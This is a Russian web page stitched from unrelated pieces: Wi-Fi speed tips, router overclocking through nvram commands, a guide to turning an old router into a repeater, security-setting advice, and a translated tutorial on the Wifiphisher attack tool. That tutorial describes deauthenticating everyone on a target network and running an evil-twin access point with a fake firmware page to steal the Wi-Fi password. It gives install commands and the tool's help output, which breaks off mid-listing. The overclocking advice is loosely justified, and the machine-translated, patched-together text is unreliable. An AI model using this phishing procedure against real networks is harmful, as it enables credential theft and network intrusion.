Мы принимаем к оплате:
«Подарочный сертификат» от нашего Учебного Центра – это лучший подарок для тех, кто Вам дорог! Оплате обучение и подарите Вашим родным и близким обучение по любому из курсов!!!
«Сертификат на повторное обучение» дает возможность повторно пройти обучение в нашем Учебном Центре со скидкой 1000 рублей!
А также:
Как разогнать вай фай роутер
Как увеличить скорость интернета по Wi-Fi через роутер
Еще одна статья на эту популярную тему. Наверное все, кто проверяли скорость соединения через свою Wi-Fi сеть, интересовались, почему она такая низкая, почему роутер режет скорость, и как увеличить скорость подключения к интернету. Практически на все эти вопросы я уже ответил в статье: по Wi-Fi скорость интернета ниже. Почему роутер режет скорость. А в этой статье мы поговорим о том, как увеличить скорость интернета по Wi-Fi сети. И насколько это вообще возможно.
Вся проблема заключается в том, что при подключении кабеля (от интернет провайдера, или даже от роутера) напрямую в компьютер, мы получаем обычно скорость 80-100 Мбит/с (если у вас тариф 100 Мбит/с), а при подключении по Wi-Fi уже как повезет. Может быть даже 20 Мбит/с, или еще меньше. Если роутер у вас не самый дешевый, то скорость примерно будет 50-60 Мбит/с. Но, все зависит от конкретного случая. И вообще, скорость, которую роутер выдает по беспроводной сети, зависит не только от самого роутера. Там много разных факторов, о которых я напишу ниже в этой статье.
Отдельно хочу написать несколько слов о максимальной скорости беспроводный сети, которая указана на коробке вашего роутера, или в характеристиках. Многих интересует этот вопрос. 150 Мбит/с, 300 Мбит/с, это максимальная, теоретически возможная скорость, которую может выдать маршрутизатор. Конечно же, что в обычных условиях такой скорости никогда не получить. И это нормально, это не значит что у вас плохой маршрутизатор.
Почему по Wi-Fi скорость интернета ниже?
Думаю, вы согласитесь, что беспроводное соединение не такое стабильное как проводное. И как бы там не было, подключение по кабелю всегда было и будет самым стабильным и надежным.
Напрямую, при подключении интернет кабеля сразу к компьютеру, идет прямое соединение с оборудованием провайдера. Когда мы устанавливаем роутер, то уже он управляет этим соединением. Роутер управляет потоком, раздает интернет на другие устройства, и т. д. Вот именно по этому и падает скорость при подключении через роутер. А особенно, при подключении по Wi-Fi сети.
Насколько сильно роутер будет резать скорость, в основном зависит от мощности этого роутера. Чем мощнее роутер, тем быстрее он может обрабатывать информацию, и у него более высокий максимальный скоростной поток. А чем роутер мощнее, тем он дороже. И поверьте, разница между устройством за 20 долларов, и 200, она есть. В противном случае, дорогих маршрутизаторов просто бы не было. Их бы никто не покупал, и не делал.
Мы выяснили, почему роутер режет скорость, и сейчас подробно рассмотрим некоторые способы, которыми можно увеличить скорость по Wi-Fi сети. По крайней мере, можно попробовать.
Несколько советов по увеличению скорости по Wi-Fi сети
Прежде чем что-то делать, хорошо бы подключить интернет напрямую к компьютеру, и проверить скорость. Проверить можно на сайте http://www.speedtest.net. По этой теме есть отдельная статья, которую можно посмотреть здесь.
Если у вас по тарифу скорость скажем до 20 Мбит/с, то больше никак не получится выжать. Поэтому, измеряем скорость при прямом подключении, затем по Wi-Fi сети. Мы узнаем насколько наш маршрутизатор режет скорость. И еще, можно проверить с разных устройств, которые вы подключаете по Wi-Fi. Так как скорость зависит и от устройства, которое мы подключаем.
1 Начнем наверное с самого рабочего способа (по моему мнению). Поиск свободного канала Wi-Fi сети, и его замена в настройках роутера . Когда у вас устройства видят множество других Wi-Fi сетей, то все эти сети могут создавать помехи для вашей беспроводной сети. И из-за этого не редко страдает скорость соединения.
Поэтому, можно попробовать определить самый свободный канал, и установить его в настройках вашего маршрутизатора. По этой теме есть очень подробная статья: https://help-wifi.com/sovety-po-nastrojke/kak-najti-svobodnyj-wi-fi-kanal-i-smenit-kanal-na-routere/. Там так же показано как сменить канал в настройках разных маршрутизаторов. Вот, для примера на TP-LINK:

Здесь нужно экспериментировать, пробовать разные варианты. А если у вас уже стоит статический канал, то поставьте Auto.
2 Wi-Fi 5 GHz. Если у вас очень много соседних сетей, и много помех, которые влияют на скорость, то лучший вариант, это перейти на Wi-Fi 5 GHz. Купить роутер, который поддерживает трансляцию Wi-Fi сети на частоте 5 ГГц. Там скорость точно будет выше. Я недавно писал об одном таком роутере: Tp-Link Archer C20i. Но, есть один нюанс, не все устройства поддерживают сеть 5 ГГц.

Новые телефоны, планшеты, ноутбуки которые уже выходят в продажу, у них скорее всего уже есть поддержка Wi-Fi сетей на новой частоте. А вот более старые устройства, ее не поддерживают. Это можно легко узнать из характеристик. Но, это и не проблема, так как все двухдиапазонные роутеры транслируют беспроводную сеть и на частоте 2.4 ГГц. Так что более старые клиенты смогут подключаться к ней.
Мало того, что сеть 5GHz сейчас практически полностью свободна от помех, так еще и по стандарту 802.11ac, по сравнению с 802.11n скорость выше. Если на частоте 2.4 ГГц максимальная скорость 300 Mbps, то на 5 ГГц уже 433 Mbps (у Tp-Link Archer C20i).
3 Драйвера беспроводного адаптера. Этот способ подойдет только для компьютеров, и ноутбуков. Как я уже писал выше, скорость зависит так же от Wi-Fi приемника, который установлен в вашем компьютере. В беспроводной сети, скорость всегда ровняется по самому медленному устройству. Какой бы у вас не был мощный роутер, но если у вас на ноутбуке старый Wi-Fi адаптер, который даже не поддерживает режим 802.11n, то никакой большой скорости мы не увидим.
Заменить Wi-Fi адаптер ноутбука конечно же проблемно. Но, можно попробовать обновить драйвер этого адаптера. Возможно, вышла уже новая версия с разными улучшениями, и после обновления мы получим прирост в скорости.
По установке и обновлению драйверов я подробно писал в отдельной статье: https://help-wifi.com/raznye-sovety-dlya-windows/kak-ustanovit-drajvera-na-wi-fi-adapter-v-windows-7/.
4 Устанавливаем режим работы 802.11n и ширину канала. Если у вас нет очень старых устройств, которые не поддерживают 802.11n, то можно попробовать задать этот режим работы в настройках маршрутизатора. Как правило, по умолчанию стоит автоматический выбор режима работы. Для большей совместимости с разными устройствами.
Сделать это можно снова же в настройках вашего роутера, в которые можно зайти по этой инструкции. Как правило, эти настройки всегда можно найти на вкладке где настраивается Wi-Fi сеть. Называется этот пункт настроек обычно "Mode", или "Режим работы сети". Нужно выбрать "11n Only" (N Only), и сохранить настройки. Вот как это выглядит на роутерах TP-LINK:

На той же странице есть возможность еще изменить ширину канала (Channel Width). Можно попробовать поставить 40MHz.

Сохраняем настройки и перезагружаем маршрутизатор.
Если после этих настроек у вас возникнут проблемы с подключением к Wi-Fi некоторых устройств, то верните все обратно.
5 Возможно, в настройках вашего роутера установлен старый метод шифрования WPA. Он мало того, что небезопасен для защиты беспроводной сети в наше время и уже сильно устарел, так еще и имеет свойство ограничивать скорость.
Нужно установить шифрование WPA2-PSK (оно у вас уже скорее всего установлено). Вы можете установить правильные настройки безопасности по этой инструкции. На примере D-Link, Tp-Link, ASUS. А в разделе "Настройка роутера" на нашем сайте есть инструкции для других устройств.
6 Чем ближе к роутеру, тем сильнее сигнал и выше скорость. Поэтому, постарайтесь установить роутер так (я имею введу место расположения), что бы по всему вашему дому был хороший сигнал.
А если у вас большой дом, и роутер не может пробить сигнал в дальние комнаты, то можно установить репитер. Или купить более мощный маршрутизатор.
Можете почитать еще статью Как усилить сигнал Wi-Fi сети? Увеличиваем дальность Wi-Fi.
7 Можно еще попробовать обновить прошивку роутера. В новых версия ПО что-то улучшают, и дорабатывают. Поэтому, после обновления скорость по Wi-Fi сети может увеличиться. У нас на сайте есть инструкции для всех популярных производителей. Даю ссылку на инструкцию для TP-LINK, и инструкцию по обновлению ПО на ASUS.
8 Так же не нужно забывать, что чем больше устройств подключено к роутеру, тем ниже будет скорость. Во-первых, роутер будет просто делить изначальную скорость соединения между всеми устройствами, а во-вторых, от той нагрузки, которую будут создавать устройства на маршрутизатор, он будет еще больше резать скорость.
Послесловие
Самый лучший способ решить эту проблему, это покупка более мощного и дорого маршрутизатора. А еще лучше, двухдиапазонного, что бы можно было пользоваться Wi-Fi сетью на частоте 5 GHz, и получать хорошую скорость.
Ну а если покупка нового роутера не входит в ваши планы, то обязательно пробуем советы, о которых я писал выше. Думаю, какой-то результат точно будет. Не забудьте поделится в комментариях своим результатом по увеличении скорости Wi-Fi.
Как разогнать маршрутизатор | Small Business
Маршрутизаторы имеют разные тактовые частоты, с которыми их процессоры могут работать без перегрева. Если вы хотите разогнать свой маршрутизатор Wi-Fi, чтобы повысить его производительность, узнайте у производителя, какая тактовая частота процессора вашего маршрутизатора установлена. Например, если вы используете маршрутизатор Linksys, а тактовая частота процессора установлена на 200 МГц, вы можете безопасно разогнать устройство еще на 50 МГц, не повредив его.
Подготовьте маршрутизатор к доступу по SSH
Войдите в свой маршрутизатор и щелкните гиперссылку «Администрирование», расположенную на боковой панели.Прокрутите вниз, пока не найдете «SSH Daemon», и убедитесь, что установлен флажок «Включить при запуске». Прокрутите окно интерфейса вниз, пока не найдете «Пароль», а затем введите пароль для доступа по SSH. Нажмите кнопку «Сохранить» в нижней части окна.
Загрузить PuTTY для Windows
Откройте веб-браузер на своем компьютере и введите URL-адрес «http://www.putty.org», чтобы загрузить программу «PuTTY для Windows». Щелкните кнопку «Поиск». Щелкните гиперссылку с надписью «Вы можете скачать PuTTY здесь."Следуйте инструкциям на экране для установки программы на свой компьютер.
Доступ и подготовка маршрутизатора Wi-Fi для разгона
Вернитесь к маршрутизатору. Введите IP-адрес маршрутизатора. Убедитесь, что в разделе выбрано значение« SSH ». Тип «Соединение». Нажмите кнопку «Открыть». Введите свое имя пользователя, когда вам будет предложено войти в систему. Затем введите «root» и нажмите «Enter». При появлении запроса введите пароль. Используйте тот же пароль, который вы использовали ранее.
Разгон вашего Wi-Fi-маршрутизатора
Введите следующие команды и нажимайте «Enter» после ввода каждой команды.
nvram set clkfreq = xxx
nvram commit reboot
Убедитесь, что вы заменили 3 x действительным числом тактовой частоты для разгона маршрутизатора. Допустимые тактовые частоты для маршрутизаторов Wi-Fi: 183, 188, 197, 200, 206, 212, 216, 217, 225, 238, 240 и 250.
Перезагрузите маршрутизатор Wi-Fi
Дождитесь завершения перезагрузки маршрутизатора. После того, как он снова включится, процессор будет настроен на тактовую частоту, которую вы указали ранее, для разгона маршрутизатора.
.Как превратить старый маршрутизатор в расширитель Wi-Fi
Если вы не живете в крошечной квартире или бунгало, редко бывает, что один маршрутизатор может покрыть весь дом. Вместо того, чтобы жаловаться своему другу на места, где вы не можете слушать Spotify или смотреть видео на YouTube, вы можете что-то с этим сделать: превратить старый маршрутизатор в расширитель, который захватывает сигнал данных Wi-Fi из воздуха и повторно передает его.
(Изображение предоставлено: Shutterstock / Casezy idea)
Старый маршрутизатор легко перенастроить на повторитель, чтобы устройство получало сильный сигнал Wi-Fi и отправляло новый поток данных в ранее не подключенные области.Хотя это почти ничего не стоит, не ждите чудес от Wi-Fi. Тем не менее, это хороший способ недорого наполнить дом беспроводными данными.
Мы превратили запыленный роутер Netgear R7000 802.11ac в ретранслятор в качестве примера того, как это сделать. Используя Netgear Genie, бесплатное приложение для управления сетью маршрутизаторов Netgear, мы легко превратили старый маршрутизатор в расширитель Wi-Fi, чтобы добавить Wi-Fi в гостевую комнату в моем подвале.
Общий процесс для других маршрутизаторов аналогичен, но не полностью аналогичен.Если у вас нет одного или чего-то подобного (например, R6700 или R6900), вы можете получить подержанный примерно за 20 долларов в Интернете.
1. Найдите совместимый маршрутизатор
Если у вас есть старый маршрутизатор, обратитесь к руководству, чтобы убедиться, что устройство можно преобразовать в расширитель или повторитель, и получите конкретные инструкции. Если маршрутизатор не поддерживает работу в качестве повторителя или расширителя с использованием прошивки производителя, есть другой способ. Посмотрите, может ли маршрутизатор использовать прошивку с открытым исходным кодом (например, DD-WRT).Если это так, скорее всего, вы действительно сможете использовать свой старый маршрутизатор в качестве повторителя.
Будьте осторожны с маршрутизаторами из эпох 802.11b и g; они не будут работать должным образом, потому что у них более низкая максимальная пропускная способность, что создает узкие места в вашей сети. Посчитайте: если у вас есть соединение со скоростью 100 Мбит / с, а пиковая скорость повторителя ограничена 11 или 54 Мбит / с, вы, вероятно, будете тратить большую часть своей полосы пропускания на более старый маршрутизатор. Подойдет только маршрутизатор 802.11n или ac.
Наконец, маршрутизаторы Asus AiMesh могут соединяться друг с другом для создания собственной ячеистой сети.Есть 17 маршрутизаторов Asus, которые поддерживают инструмент AiMesh и могут автоматически создавать топологию ячеистой сети для заполнения дома беспроводными данными. Однако вам нужно будет загрузить новую прошивку, чтобы она работала.
ПОДРОБНЕЕ: Как настроить удлинитель Wi-Fi для получения наилучшего сигнала
2. Обновите прошивку и сбросьте настройки
После получения и установки последней прошивки R7000 и подключения маршрутизатора к нашей сети с помощью перемычки Cat5 , мы открыли окно браузера и набрали «www.rouoterlogin.net ", чтобы открыть экран входа в систему. Маршрутизаторы других производителей будут иметь другие адреса или фактические IP-адреса, например 192.168.1.1. Подробные сведения о марке маршрутизатора см. в таблице ниже.
| Торговая марка | IP-адрес | URL |
| Asus | 192.168.1.1 | http://router.asus.com |
| Belkin | 192.168.2.1 | http: // router |
| D-Link | 192.168.0.1 | http: //mydlinkrouter.local |
| Linksys | 192.168.1.1 | http: // myrouter .local |
| Netgear | 192.168.0.1 | http://www.routerlogin.net |
| TP-Link | 192.168.1.1 | http://tplinklogin.net или http: / /tplinkwifi.net |
По умолчанию для многих маршрутизаторов Netgear используется пароль admin / password, но другие используют другие комбинации, наиболее распространенными паролями являются admin, default, 1234 и пароль.Если эти пароли по умолчанию не работают, вы обычно можете найти правильные на страницах поддержки продуктов производителя или на таких сайтах, как RouterPasswords.com и Router-Reset.com.
Излишне говорить, что вам следует как можно скорее сменить пароль на более безопасный (и у нас есть удобное руководство, которое проведет вас через этот процесс). Если вы установили новый пароль для маршрутизатора и забыли его, продолжайте и выполните жесткий перезапуск, который сотрет все существующие данные из системы.Обычно вы делаете это, удерживая кнопку сброса в течение 20 или 30 секунд, а затем маршрутизатор перезагружается.
Для изменения конфигурации мы использовали программное обеспечение Netgear Genie, встроенное в маршрутизатор R7000. После входа в систему перейдите в раздел «Беспроводная связь» на главной странице конфигурации. Затем откройте внизу Advanced Setup и Wireless Repeating. Начните с раздела 2,4 ГГц вверху и убедитесь, что имя сети и пароль соответствуют остальной части сети, чтобы обеспечить надежный роуминг от маршрутизатора к повторителю.Затем нажмите или коснитесь Включить функцию беспроводного повтора, а затем - Беспроводной ретранслятор.
3. Установите статический адрес
Это немного сложно, но затем вам нужно ввести статический IP-адрес для ретранслятора. Мне нравится использовать 192.168.1.2 (на единицу выше адреса базового маршрутизатора), чтобы обозначить, что это часть инфраструктуры локальной сети, а не клиент или принтер. Я храню рукописный список статических адресов, прикрепленных к маршрутизатору, чтобы в дальнейшем избежать путаницы с IP-адресами.
Почти готово.Убедитесь, что маска подсети соответствует маске маршрутизатора - маска подсети - это то, что маршрутизатор использует, чтобы определить, являются ли сегмент сети и клиент локальными или удаленными. Эту информацию обычно можно найти в программном обеспечении маршрутизатора на том же экране, что и только что установленный IP-адрес. Самая распространенная маска подсети по умолчанию - 255.255.255.0, и нет причин ее менять.
Прежде чем вы закончите, отметьте поле Disable Wireless Client Association и введите MAC-адрес маршрутизатора; Обычно он находится на наклейке на задней или нижней стороне маршрутизатора или прилагается к документации устройства.
4. Повторите для 5 ГГц.
R7000 - двухдиапазонный маршрутизатор, поэтому перейдите к разделу 5 ГГц и повторите предыдущий набор инструкций. Когда вы закончите, нажмите Применить. Маршрутизатор должен перезагрузиться и через пару минут начать вести себя как беспроводной повторитель.
5. Проверьте свою работу
Пришло время настроить повторитель. Выберите место с розеткой переменного тока, которое находится примерно на полпути между сетевым маршрутизатором и зоной, которую вы хотите заполнить Wi-Fi. При поиске лучшего места для вашего роутера нужно беспокоиться о многих особенностях, но вы в основном ищете золотую середину, где вы получите наилучшие показания.
Запустите повторитель и с помощью ноутбука, телефона или планшета попробуйте выйти в Интернет. После этого проверьте Speedtest.net на доступной пропускной способности. Потребуется несколько проб, много ошибок и, возможно, удлинитель, если розетка переменного тока находится не в нужном месте.
Мне потребовалось около 15 минут и четыре попытки, чтобы найти подходящее место: примерно в 60 футах от маршрутизатора в подвале, что позволило повторителю R7000 омыть гостевую комнату Wi-Fi. Результаты говорят сами за себя.Используя Speedtest.net в качестве эталона, вот наши результаты:
| 15 футов от маршрутизатора | Гостевая комната |
| Ping: 11 мс | Ping: 14 мс |
| Загрузка: 105,2 Мбит / с | Загрузка: 84,5 Мбит / с |
| Выгрузка: 35,3 Мбит / с | Выгрузка: 27,9 Мбит / с |
Я мог бы быть далек от сверхгорячего соединения, а задержка в расширенном Wi-Fi выше, чем в остальной части моей домашней сети, но скорость передачи данных достаточно хороша для обычного просмотра веб-страниц, просмотра фильмов и даже небольших игр.Я надеюсь, что там также сказано: «Добро пожаловать домой» моим гостям.
Кредит: Tom's Guide
.Рекомендуемые настройки для маршрутизаторов и точек доступа Wi-Fi
WPA3 Personal для большей безопасности или WPA2 / WPA3 Transitional для совместимости со старыми устройствами
Параметр безопасности определяет тип аутентификации и шифрования, используемые вашим маршрутизатором, а также уровень защиты конфиденциальности данных, передаваемых по его сети. Какой бы уровень безопасности вы ни выбрали, всегда устанавливайте надежный пароль для подключения к сети.
- WPA3 Personal - это новейший и наиболее безопасный протокол, доступный в настоящее время для устройств Wi-Fi.Он работает со всеми устройствами, поддерживающими Wi-Fi 6 (802.11ax), и некоторыми более старыми устройствами.
- WPA2 / WPA3 Transitional - это смешанный режим, в котором используется WPA3 Personal с устройствами, поддерживающими этот протокол, при этом старые устройства могут использовать WPA2 Personal (AES) вместо этого.
- WPA2 Personal (AES) подходит, когда вы не можете использовать один из более безопасных режимов. В этом случае также выберите AES в качестве типа шифрования или шифрования, если он доступен.
Настоятельно не рекомендуется использовать настройки, отключающие безопасность, такие как «Нет», «Открыть» или «Незащищено».Отключение безопасности отключает аутентификацию и шифрование и позволяет любому присоединиться к вашей сети, получить доступ к ее общим ресурсам (включая принтеры, компьютеры и интеллектуальные устройства), использовать ваше интернет-соединение и контролировать данные, передаваемые через вашу сеть или интернет-соединение (включая веб-сайты, которые вы визит). Это риск, даже если безопасность временно отключена или для гостевой сети.
Не создавайте и не присоединяйтесь к сетям, которые используют устаревшие, устаревшие протоколы безопасности, такие как смешанный режим WPA / WPA2, WPA Personal, TKIP, Dynamic WEP (WEP с 802.1X), WEP Transitional Security Network, WEP Open или WEP Shared. Они больше не являются безопасными и снижают надежность и производительность сети. Устройства Apple показывают предупреждение системы безопасности при подключении к таким сетям.
.Получите чей-либо пароль Wi-Fi без взлома с помощью Wifiphisher «Null Byte :: WonderHowTo
В то время как взлом паролей и PIN-атаки установки WPS привлекают много внимания, атаки социальной инженерии - безусловно, самый быстрый способ получения пароля Wi-Fi. Одной из самых мощных атак социальной инженерии Wi-Fi является Wifiphisher, инструмент, который блокирует Интернет до тех пор, пока отчаявшиеся пользователи не введут пароль Wi-Fi, чтобы включить обновление прошивки поддельного маршрутизатора.
Атаки социальной инженерии являются мощными, потому что они часто полностью обходят защиту.Если вы можете обманом заставить сотрудника ввести пароль на поддельную страницу входа, не имеет значения, насколько надежен пароль. Это противоположно атакам взлома, когда вы используете вычислительную мощность компьютера, чтобы быстро попробовать гигантский список паролей. Но вы не сможете добиться успеха, если пароль, который вы атакуете, безопасен и не включен в ваш список паролей.
Незнание того, насколько надежен пароль, который вы атакуете, может расстраивать, потому что если вы потратите время и вычислительную мощность, необходимые для атаки по словарю или грубой силы, то это может показаться пустой тратой ресурсов.Вместо этого такие инструменты, как Wifiphisher, задают вопросы о людях, стоящих за этими сетями.
Знает ли средний пользователь, как выглядит страница входа на его Wi-Fi роутер? Заметили бы они, если бы все было иначе? Что еще более важно, будет ли занятый пользователь, отключенный от Интернета и находящийся в состоянии стресса из-за сбоя, все равно будет вводить свой пароль, чтобы включить поддельное обновление, даже если они заметят, что страница входа выглядит немного иначе?
Вифифишер считает, что ответ - «да». Инструмент может выбрать любую ближайшую сеть Wi-Fi, деаутентифицировать всех пользователей (заблокировать ее) и создать клонированную точку доступа, для присоединения которой не требуется пароль.Любой пользователь, который подключается к открытой сети, похожей на злого двойника, получает убедительно выглядящую фишинговую страницу, требующую пароль Wi-Fi для включения обновления прошивки, что объясняется как причина, по которой Wi-Fi перестал работать.
Обновление прошивки от ада
Для цели атаки социальной инженерии первые признаки Wifiphisher выглядят как проблема с маршрутизатором. Сначала отключается Wi-Fi. Они по-прежнему видят сеть, но все попытки подключиться к ней сразу же терпят неудачу.Другие устройства также не могут подключиться к сети, и они начинают замечать, что не только одно устройство, но и каждое устройство Wi-Fi потеряло соединение с сетью.
Вот когда они замечают новую сеть с тем же именем, что и старая сеть, но не требующая пароля. После еще нескольких попыток присоединиться к защищенной сети они присоединяются к открытой сети из опасений, что их маршрутизатор внезапно транслирует сеть без пароля, к которой может присоединиться любой. Как только они присоединяются, открывается официальная веб-страница с упоминанием производителя их маршрутизатора и информирует их о том, что маршрутизатор подвергается критическому обновлению прошивки.Пока они не введут пароль для применения обновления, интернет не будет работать.
После ввода сверхзащищенного пароля Wi-Fi экран загрузки начинает ползать по экрану при перезапуске маршрутизатора, и они немного гордятся тем, что серьезно отнеслись к безопасности своего маршрутизатора, установив это критическое обновление. Через минуту ожидания их устройства повторно подключаются к сети, теперь они более безопасны благодаря установленному обновлению.
Легкий доступ с помощью Bossy Update
Для хакера получить пароли так же просто, как выбрать, на какую сеть вы хотите нацелиться.После определения цели Wifiphisher немедленно блокирует все устройства, подключенные к сети, увеличивая вероятность того, что кто-то, подключенный к сети, расстроится и применит поддельное обновление. Затем информация о сети клонируется, и ложная сеть Wi-Fi транслируется, чтобы цель думала, что их маршрутизатор работает в неуказанном режиме обновления.
Устройства, подключающиеся к сети, сразу же заносятся в список, а фишинговая страница настраивается на соответствие производителю маршрутизатора путем считывания первой части MAC-адреса маршрутизатора.После обмана любой из целей, подключенных к целевой сети, для ввода пароля, Wifiphisher информирует хакера, пока не торопится. После отправки захваченного пароля цель жестоко занята как фальшивым экраном загрузки обновлений, так и фальшивым таймером перезагрузки, чтобы выиграть время для хакера, чтобы проверить захваченный пароль.
Что вам понадобится
Чтобы эта атака сработала, вам понадобится совместимый с Kali Linux адаптер беспроводной сети. Если вы не уверены, что выбрать, ознакомьтесь с одним из наших руководств по выбору того, которое поддерживает режим монитора и внедрение пакетов, по ссылке ниже.
Слева направо, начиная сверху: Alfa AWUS036NH; Альфа AWUS051NH; TP-LINK TL-WN722N; Альфа AWUS036NEH; Panda PAU05; Alfa AWUS036H; Альфа AWUS036NHA. Image by Kody / Null ByteПомимо хорошего беспроводного сетевого адаптера, вам понадобится компьютер под управлением Kali Linux, который вы должны сначала обновить, запустив apt update и apt upgrade . Если вы этого не сделаете, вы, скорее всего, столкнетесь с проблемами в процессе установки Wifiphisher ниже.
Шаг 1. Установка Wifiphisher
Для начала мы можем открыть окно терминала и ввести apt install wifiphisher , чтобы установить Wifiphisher.
~ # apt install wifiphisher Чтение списков пакетов ... Готово Построение дерева зависимостей Чтение информации о состоянии ... Готово wifiphisher - это уже самая новая версия (1.4 + git20191215-0kali1). Следующие пакеты были установлены автоматически и больше не требуются: dh-python libdouble-conversion1 liblinear3 Используйте 'apt autoremove', чтобы удалить их. 0 обновлено, 0 установлено заново, 0 удалено и 1891 не обновлено. Если вы хотите попробовать установить его из репозитория GitHub, вы можете сделать это, клонировав репозиторий и следуя инструкциям на странице GitHub, например:
~ # git clone https: // github.com / wifiphisher / wifiphisher.git ~ # cd wifiphisher ~ # sudo python setup.py install Это должно установить Wifiphisher, который с этого момента вы можете начать, просто набрав имя программы в окне терминала.
Шаг 2. Просмотрите флаги Wifiphisher
У вас должна быть возможность запустить сценарий в любое время, просто набрав sudo wifiphisher в окне терминала. Хотя у Wifiphisher нет справочной страницы, вы можете увидеть на его странице --help , что у него есть довольно внушительный список параметров конфигурации, которые вы можете изменить, добавив к команде различные флаги.
~ # wifiphisher --help использование: wifiphisher [-h] [-i ИНТЕРФЕЙС] [-eI EXTENSIONSINTERFACE] [-aI АПИНТЕРФЕЙС] [-iI ИНТЕРНЕТИНТЕРФЕЙС] [-iAM MAC_AP_INTERFACE] [-iEM MAC_EXTENSIONS_INTERFACE] [-iNM] [-kN] [-nE] [-nD] [-dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...]] [-e ESSID] [-dE DEAUTH_ESSID] [-p PHISHINGSCENARIO] [-pK PRESHAREDKEY] [-hC HANDSHAKE_CAPTURE] [-qS] [-lC] [-lE LURE10_EXPLOIT] [--logging] [-dK] [-lP LOGPATH] [-cP CREDENTIAL_LOG_PATH] [--payload-path PAYLOAD_PATH] [-cM] [-wP] [-wAI WPSPBC_ASSOC_INTERFACE] [-kB] [-fH] [-pPD PHISHING_PAGES_DIRECTORY] [--dnsmasq-conf DNSMASQ_CONF] [-pE PHISHING_ESSID] необязательные аргументы: -h, --help показать это справочное сообщение и выйти -i ИНТЕРФЕЙС, --interface ИНТЕРФЕЙС Вручную выберите интерфейс, поддерживающий как AP, так и режимы мониторинга для создания мошеннической точки доступа, а также проведение дополнительных атак Wi-Fi от расширений (я.е. деаутентификация). Пример: -i wlan1 -eI EXTENSIONSINTERFACE, --extensionsinterface EXTENSIONSINTERFACE Вручную выберите интерфейс, поддерживающий монитор режим деаутентификации жертв. Пример: -eI wlan1 -aI APINTERFACE, --apinterface APINTERFACE Вручную выберите интерфейс, поддерживающий режим AP для порождает мошенническую AP. Пример: -aI wlan0 -iI ИНТЕРНЕТИНТЕРФЕЙС, --интернет-интерфейс ИНТЕРНЕТИНТЕРФЕЙС Выберите интерфейс, подключенный к Интернет Пример: -iI ppp0 -iAM MAC_AP_INTERFACE, --mac-ap-interface MAC_AP_INTERFACE Укажите MAC-адрес интерфейса AP -iEM MAC_EXTENSIONS_INTERFACE, --mac-extensions-interface MAC_EXTENSIONS_INTERFACE Укажите MAC-адрес интерфейса расширений -iNM, --no-mac-randomization Не меняйте MAC-адрес -kN, --keepnetworkmanager Не убивайте NetworkManager -nE, --noextensions Не загружать расширения.-nD, --nodeauth Пропустить этап деаутентификации. -dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...], --deauth-channels DEAUTH_CHANNELS [DEAUTH_CHANNELS ...] Каналы на деаутентификацию. Пример: --deauth-channels 1,3,7 -e ESSID, --essid ESSID Введите ESSID мошеннической точки доступа. Этот вариант пропустит этап выбора точки доступа. Пример: --essid «Бесплатный Wi-Fi» -dE DEAUTH_ESSID, --deauth-essid DEAUTH_ESSID Деаутентифицируйте все BSSID в WLAN с этим ESSID.-p PHISHINGSCENARIO, --phishingscenario PHISHINGSCENARIO Выберите сценарий фишинга для запуска. пропустить этап выбора сценария. Пример: -p Обновление прошивки -pK PRESHAREDKEY, --presharedkey PRESHAREDKEY Добавьте защиту WPA / WPA2 на несанкционированную точку доступа. Пример: -pK s3cr3tp4ssw0rd -hC HANDSHAKE_CAPTURE, --handshake-capture HANDSHAKE_CAPTURE Захват рукопожатий WPA / WPA2 для проверки пароль Пример: -hC capture.pcap -qS, --quitonsuccess Остановить скрипт после успешного получения одной пары полномочий -lC, --lure10-capture Захват BSSID обнаруженных точек доступа на этапе выбора точки доступа. Эта опция является частью Lure10 атака. -lE LURE10_EXPLOIT, 